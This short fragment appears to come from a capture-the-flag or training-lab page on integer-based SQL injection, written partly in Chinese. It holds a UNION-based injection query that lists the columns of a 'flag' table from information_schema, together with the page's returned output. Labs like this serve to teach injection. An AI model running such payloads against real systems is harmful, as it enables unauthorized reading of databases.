 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 8, group_concat(column_name) from information_schema.columns where
table_schema='sqli' and table_name='flag'
ID: 8
Data: flag